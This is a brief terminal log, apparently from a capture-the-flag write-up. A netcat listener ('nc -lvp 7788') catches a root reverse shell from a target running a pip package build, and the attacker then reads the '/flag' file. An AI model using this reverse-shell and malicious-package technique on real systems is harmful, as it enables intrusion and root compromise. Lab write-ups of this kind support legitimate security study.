 *** System restart required ***
Last login: Wed May 17 19:26:05 2023 from 221.176.129.165
ubuntu@tianquan-target:~$ nc -lvp 7788
Listening on [0.0.0.0] (family 0, port 7788)
Connection from 39.106.20.178 36404 received!
root@engine-1:/tmp/pip-req-build-golp7s90# ls
ls
setup.py
root@engine-1:/tmp/pip-req-build-golp7s90# whoami
whoami
root
root@engine-1:/tmp/pip-req-build-golp7s90# ls
ls
setup.py
root@engine-1:/tmp/pip-req-build-golp7s90# ls /
ls /
app  boot  etc   home  lib64  mnt  proc  run     sbin  sys  usr
bin  dev   flag  lib   media  opt  root  run.sh  srv   tmp  var
root@engine-1:/tmp/pip-req-build-golp7s90# cat flag
cat flag
cat: flag: No such file or directory
root@engine-1:/tmp/pip-req-build-golp7s90# cat /flag
cat /flag
flag{4661747e-c7ed-4d2e-a2ee-315243be16a8}root@engine-1:/tmp/pip-req-build-golp7s90#